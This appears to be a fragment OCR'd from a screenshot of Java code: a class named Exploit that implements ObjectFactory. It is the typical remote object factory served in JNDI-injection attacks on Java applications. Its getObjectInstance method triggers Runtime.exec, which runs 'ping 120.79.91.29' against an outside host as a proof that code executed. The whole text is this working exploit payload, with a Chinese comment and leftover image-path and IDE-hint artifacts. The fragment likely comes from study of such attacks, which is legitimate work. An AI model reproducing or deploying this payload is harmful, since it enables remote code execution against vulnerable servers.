 11 public class Exploit implements ObjectFactory{
12
13 @Override
14 public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) {
15 exec( cmd: "xterm");
重写getObjectInstance方法
16 return null;
17 }
18
19 @ public static String exec(String cmd) {
20 try {
21 Runtime.getRuntime().exec( command: "ping 120.79.91.29");
22 } catch (IOException e) {
23 e.printStackTrace();
24 }
25 return "";
26 }
27
28 public static void main(String[] args) { exec( cmd: "123"); }
31 }